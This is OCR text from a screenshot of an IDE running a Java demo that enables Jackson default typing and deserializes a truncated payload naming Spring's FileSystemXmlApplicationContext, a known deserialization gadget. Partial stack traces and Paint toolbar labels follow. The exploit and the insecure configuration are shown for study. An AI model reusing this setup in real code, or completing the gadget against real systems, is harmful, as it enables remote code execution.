 1 package jackson;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import java.io.IOException;
5
6 public class JackJsonDemo {
7 public static void main(String[] args) throws IOException {
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);
10
11
12 String payload = "[\"org.springframework.context.support.FileSystemXmlApplication
13 mapper.readValue(payload, Object.class);
14 }
15 }
16
mo ×
.springframework.beans.AbstractNestablePropertyAccessor.setProp
.springframework.beans.AbstractNestablePropertyAccessor.setProp
.springframework.beans.AbstractPropertyAccessor.setPropertyValu
.springframework.beans.AbstractPropertyAccessor.setPropertyValu
.springframework.beans.factory.support.AbstractAutowireCapableB
more
nished with exit code 1
无标题 - 画图
M
文件 主页 查看
粘贴
剪贴板
选择
图像
A
工具
刷子
形状
轮廓
填充
形状
粗细
颜色 1
颜色 2